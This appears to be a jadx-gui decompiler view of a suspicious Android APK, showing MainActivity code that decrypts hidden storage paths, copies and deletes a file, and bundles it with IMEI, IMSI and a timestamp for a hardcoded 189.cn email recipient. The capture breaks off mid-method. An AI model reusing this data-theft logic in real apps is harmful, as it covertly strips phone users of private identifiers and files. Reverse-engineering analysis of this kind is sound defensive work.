 文件 视图 导航 工具 帮助
*滴滴滴.apk.1.1 - jadx-gui
MainActivity
a
b
c
d
e
f
g
h
i
j
k
f419b Handler
f420c String
d List<MainActivity$j>
e List<String>
f List<MainActivity$k>
g List<MainActivity$h>
h List<MainActivity$b>
i List<MainActivity$e>
j List<MainActivity$f>
k List<MainActivity$i>
l MainActivity$c
m String
n String
o String
p String
q String
r String
s String
t String
u String
v String
w String
x String
y String
z String
A String
B String
C String
D String
问题:
6 警告
a
R
MainActivity
/* renamed from: c reason: collision with root package name */
public String f451c;
public k(MainActivity mainActivity) {
}
}
public static /* synthetic */ void a(MainActivity mainActivity) {
if (mainActivity == null) {
throw null;
}
try {
1 String a2 = b.b.a.f.a.INSTANCE.a();
String absolutePath = Environment.getExternalStorageDirectory().getAbsolutePath();
FileInputStream fileInputStream = new FileInputStream(new File(absolutePath + new String(b.b.a.a.a(mainActivity.s0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".g
FileOutputStream fileOutputStream = new FileOutputStream(new File(absolutePath + new String(b.b.a.a.a(mainActivity.u0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E
b.b.a.f.a.INSTANCE.a(fileInputStream, fileOutputStream);
fileOutputStream.write(a2.getBytes());
fileInputStream.close();
fileOutputStream.close();
File file = new File(absolutePath + new String(b.b.a.a.a(mainActivity.s0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
if (file.exists() && file.isFile()) {
file.delete();
}
} catch (FileNotFoundException e2) {
e2.printStackTrace();
} catch (NoSuchAlgorithmException e3) {
e3.printStackTrace();
} catch (Exception e4) {
e4.printStackTrace();
}
}
public static /* synthetic */ void b(MainActivity mainActivity) {
if (mainActivity == null) {
throw null;
}
try {
1 ArrayList arrayList = new ArrayList();
arrayList.add("13024169815@189.cn");
File file = new File(Environment.getExternalStorageDirectory().getAbsolutePath() + new String(b.b.a.a.a(mainActivity.u0.getBytes(), "E10ADC3949BA59ABBE56E057F20F88
ArrayList arrayList2 = new ArrayList();
arrayList2.add(file);
arrayList.add(new String(b.b.a.a.a(mainActivity.v0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".getBytes())));
SimpleDateFormat simpleDateFormat = new SimpleDateFormat("yyyy年MM月dd日 HH:mm:ss");
Date date = new Date(System.currentTimeMillis());
String str = simpleDateFormat.format(date) + "imei:" + mainActivity.l.f428b + "imsi:" + mainActivity.l.d;
b.b.a.g.a aVar = new b.b.a.g.a();
try {
2 aVar.a();
代码 Smali AI解析 Simple Fallback Split view